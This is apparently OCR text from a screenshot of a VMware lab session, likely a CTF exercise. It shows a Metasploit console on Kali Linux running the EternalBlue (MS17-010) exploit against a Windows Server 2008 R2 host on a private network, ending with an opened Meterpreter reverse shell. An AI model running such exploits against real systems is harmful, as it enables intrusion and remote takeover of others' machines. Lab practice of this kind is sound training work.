 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Kali-Linux-2021.2-vmware
kali
Windows 10 x64
Windows 10 x64 server
共享虚拟机 (已弃用)
主页
kali
~/flag1.txt - Mousepad
Shell No. 1
hnw
04:06 下午
Shell No.1
文件 动作 编辑 查看 帮助
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.208.221
RHOSTS => 192.168.208.221
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.208.200:4444
[*] 192.168.208.221:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.208.221:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.208.221:445   - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Stand
ard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.208.221:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.208.221:445 - The target is vulnerable.
[*] 192.168.208.221:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.208.221:445   - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Stand
ard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.208.221:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.208.221:445 - Connecting to target for exploitation.
[+] 192.168.208.221:445 - Connection established for exploitation.
[+] 192.168.208.221:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.208.221:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.208.221:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Se
rver 2
[*] 192.168.208.221:445 - 0×00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Sta
ndard
[*] 192.168.208.221:445 - 0×00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Servi
ce Pac
[*] 192.168.208.221:445 - 0×00000030  6b 20 31                                         k 1
[+] 192.168.208.221:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.208.221:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.208.221:445 - Sending all but last fragment of exploit packet
[*] 192.168.208.221:445 - Starting non-paged pool grooming
[+] 192.168.208.221:445 - Sending SMBv2 buffers
[+] 192.168.208.221:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.208.221:445 - Sending final SMBv2 buffers.
[*] 192.168.208.221:445 - Sending last fragment of exploit packet!
[*] 192.168.208.221:445 - Receiving response from exploit packet
[+] 192.168.208.221:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.208.221:445 - Sending egg to corrupted connection.
[*] 192.168.208.221:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.208.221
[*] Meterpreter session 1 opened (192.168.208.200:4444 -> 192.168.208.221:49244) at 2021-06-23 15
:31:22 +0800
[+] 192.168.208.221:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.208.221:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.208.221:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Windows Ink 工作区
教师资格考试
搜索一下
27°C 晴朗
16:06